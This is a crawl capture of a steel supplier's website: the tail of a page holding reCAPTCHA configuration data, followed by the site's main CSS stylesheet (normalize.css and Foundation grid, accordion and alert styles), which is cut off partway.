F8K+w4E3w7ofbcOzw6J2wpwkwobDn8OvJjUsKsOITjrCim7CgcOmwqpBwroZwow6w73DvMOPw7/CrXnDsBLDgMOlbsKYFT8lUU/DhkzDgMKVKSRYZmELEULDtB1PVmtWw6HCh8KLHsKQJztNw7nCmnTDnwLCpMOkw6jCiT8qasK1wqoKUcKjfA7Chw/[base64]/w7DCp8KAw6sewrbCt1bDoFt/[base64]/YRDDucOTJ8O2WsKpRMKMworDvMOodn5TNQPCjsO8SH3CriHDngMYw6MeJsOuwrdcwoDCk3lrw7PDgcKlwqtWGcKywp7Cu3fDtsK4wrxkQiwHwpzClcOhwpXCmBMFcVstGWzCicK2woPCgsKjwrkJw54rwp/Dh8O0w7tWNHLDtl/[base64]/ChcO3CcOpMWFSQz7DnMKjZUHDucOBKlvCoMO4esOHwoEaw6M3cijDv8KKwpPCncOmw5/[base64]/wqLDrcOPKCXCqxlswoDDkQjCkjfChMK2wqQ3wqrCpEnCrThHJ8OIw5bChMOoMCvCvMO/wr0pw7jChmzCh8O3fsOZw7HDg8KuwrF1HcOXGMOUwqHDgRfCqcOmwqnCiGXDtw0hZMOMVsKUZMKfw5cbwp/DvQ8dJ8O1w6HCjgY5UcOkwo3Dv8OCCsKNw4HDhMOkw7Z5TFl9wrgvEMKaw6rDuTswwonDnGXDowPCvMKew5ofdcKQwqxQbDFYw5rCrl08T2c/R8KNX8OwdQnCkGfCuXMWOxsSw67CvnYNccK+DMOqYkjDtkpBGMKPw7QuZMK7wqJwdMKowrLCq0w3XABhBngmRMKgwrfDgsKkWcOvwopuw77DuB/CgitUw7LCn3rCl8K7wo0dwqrDp0rCtUJnwqARw6TDrgQLwpk5w5PCmU/CvQV+A0ZGaAh3w5fCjcO3f8Kvb2MqX8OBw5zCn8OUw6PDrcOWwoBxfj7DrT9aw4Yma8Kcw4LDv2DCmMKiw5YNw4jCrMO0eB/CmcKMw67DumEbEm3CusOiwr1jHlJDasKNwpLCkcONSnkYwpnCisOKw7rCnMK6woI8JsO0ecOzw55Pw7HDp31BSCpyEMOYSmTCgcOSemFQw7LCk8Kawo9pJRvCpBvCgcO9esO9aB/[base64]/FAl4fsOmwqLDqQhKwr5XBVPDqm7Cs1LCoE7DnsOIc8K3wow4EzRlw71Sw45VwqI0VnPCqsOwQC/DrWNeEsK+wrrCoyFdFnfCgifCk8KvwqsvwpEncTR4X8KrwptUwqZ2w6hYTChCZMO6wqBMw4TDoMO1IcO/cX0nb8OsEjR+VBbDtMOTHcOxQMKwBsKYw4XDiMONw4w+wqYGw6fCiGwcekBkwqvDr8KvwqxFw74uV1gzw5DDr2LDqcOAflzCrsKkw6rDvgzCv3zCncKaKcOGXsOTWcKswrNhw4xSGGTCk8OGdMOYCzFYZ8KjJsK3w4DCrsOtw4FrY2PCpMOtwqx2acKuw5/CqgjDnWMmwr4Vw5B4wo3Cg3Ecw7zDvm3ChMOnc1IIAXkMw6bCmEMzw5pNDiIoWDZvwqErw5fCrQfDoBjCjQhyw6w7w5Mgw7REHMKVC1/ClU7DkcOqw41QBH8rwoPDsSd2Q8OsLsO5FcO9bx0JBMO2eipZwpZ0wrYYeMOFwonDlMOFGsOPwqjDlDlRPBXDgkXDlMK5MRLDmMO3SStsNMOwwpwVOUTDqH7CuTrClcKKDXjCtcODwqQiPCYdCUPDngHClsOfBTJQwqtrISvDq8K+w4tTw7UMfMKFwos/wpLChsK1w5sTPX5OVhfDgcKMExHDlMKBw7bCpcOHw5sdI8O1SkhcND3DgMOWw6R1MiDDosKUw5UDYB1Pw4kALUTDoS/CnEgaw5/Ds2PCocOMPcKaw4oDw64PXSUzQCVgw4bDsR1qw77CuR/CiBpmSxXCq8Otd0vCpcOoR8O2wpkTwp7CvG5gwplCw7pYw6XCscOodW/DlMO/w7HDmSzDmcOWw43CkcKgUMKQw6LDjR5qMsOCw64gPUgnw5nDnQXDsnQMAn/Dlw/CoHYDA8OdFA9gwq4bw6xwwoDCgAPDjD3Cm8OYQ0BOdMOqSh/DtFY7JlBtwp7DqcOuMBxkSsKvYMK9w5g7w7PDvsOWwqV9PSoyKlV0N8OVa8KrQ8OGBB3DmQDDu3bCl3dDH3cDwq5+BljCtkM0DMOVwrZPRsK1w48Zwo81woTCi8KbwrHCljLCkk7DrDJ9w6ovwqDDmcOywojCjzEowpvDlGDCkMKCw6IRwrDComrCmzdXVUYDIS/CqcKqwq4XwoXDqQrDssOswpMHw4HDtsKxP8K/C8OdExzCrQU7w6XCi8OBwpDDmcOYJ8OsYgMzwqtbNRjDi8Ohwp9Cw4fDilnCpG3Di8OxS8O4w7kjw7hNVWjChRzCmTd6LBTCkCTCpcKaIy/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.midweststeel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pT2t7Fe0mL1rkUINmT1mUbFUVAXzu0NMQhSmYx5+gK0\\u003d\x22,1,0,null,1,1768730573874,0,0,[146,141,139,129],null,[60,128,11],\x22RC-kf68W0fBFpD-fA\x22,null,null,null,null,null,\x220dAFcWeA7g0YmIAD1ZbsyuUu86t1Y10Zpp2IH7eQKM5XiJDIm41yc9PjOxfPFKuqP0XBmzzChCxYelhf1Qxmp2a7JFwdq0c3hkWA\x22,1768813373943]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.midweststeel.com/css/main.css
body_size: 87734
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #232323; color: #555555; cursor: auto; font-family: "Source Sans Pro", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }

.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #0172aa; border-color: #016292; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #ee3527; border-color: #dd2011; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #570d07; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
